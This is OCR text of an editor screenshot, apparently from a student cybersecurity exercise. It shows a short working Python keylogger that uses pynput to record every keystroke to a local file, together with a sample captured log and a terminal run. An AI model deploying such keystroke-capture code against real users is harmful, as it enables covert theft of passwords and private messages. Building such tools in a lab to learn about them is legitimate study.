 File Edit Selection View Go Run Terminal Help
PRODIGY_CS_04
EXPLORER
OPEN EDITORS
GROUP 1
key_log.txt U
GROUP 2
.gitignore
requirements.txt
keylogger.py
PRODIGY_CS_04
myenv
.gitignore
key_log.txt U
keylogger.py
LICENSE
README.md
requirements.txt
OUTLINE
TIMELINE
key_log.txt U
key_log.txt
1 [caps_lock]l[caps_lock]et""s go to play cricket today. [caps_lock]w[caps_lock]e will meet to
2 [ctrl]c
.gitignore requirements.txt keylogger.py
keylogger.py > on_press
1 #Python Code for keylogger.
2
3 from pynput.keyboard import Listener
4
5 # Define log file
6 LOG_FILE = "key_log.txt"
7
8 # Function to write key logs to file
9 def write_to_file(key):
10 try:
11 # Remove ' character around keys
12 key = str(key).replace("'", "")
13
14 # Special case handling
15 if key == "Key.space":
16 key = " "  # Convert space to actual space
17 elif key == "Key.enter":
18 key = "\n"  # Convert enter key to new line
19 elif key.startswith("Key"):
20 key = f"[{key.replace('Key.', '')}]"  # Format special keys
21
22 # Append key to log file
23 with open(LOG_FILE, "a") as file:
24 file.write(key)
25 except Exception as e:
26 print(f"Error writing to file: {e}")
27
28 # Function to listen for keystrokes
29 def on_press(key):
30 write_to_file(key)
31
32 # Start the keylogger
33 with Listener(on_press=on_press) as listener:
34 listener.join()
35
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
(myenv) snehasish@debian:~/Desktop/PRODIGY_CS_04
$ python keylogger.py
Let's go to play cricket today. We will meet today at 5:00 p.m at park.
^CTraceback (most recent call last):
File "/home/snehasish/Desktop/PRODIGY_CS_04/keylogger.py", line 34, in <module>
listener.join()
File "/home/snehasish/Desktop/PRODIGY_CS_04/myenv/lib/python3.11/site-packages/pynput/_util/__init__.py", line 295, in join
super(AbstractListener, self).join(timeout, *args)
File "/usr/lib/python3.11/threading.py", line 1112, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.11/threading.py", line 1132, in _wait_for_tstate_lock
if lock.acquire(block, timeout):
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
main* 0 0
Ln 2, Col 8 Spaces: 4 UTF-8 LF {} Plain Text